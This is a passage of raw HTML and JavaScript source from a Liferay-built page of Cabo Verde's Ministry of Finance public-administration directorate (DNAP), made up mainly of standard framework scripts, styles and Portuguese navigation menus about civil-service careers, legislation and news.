type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769260216122"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769216525025" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div 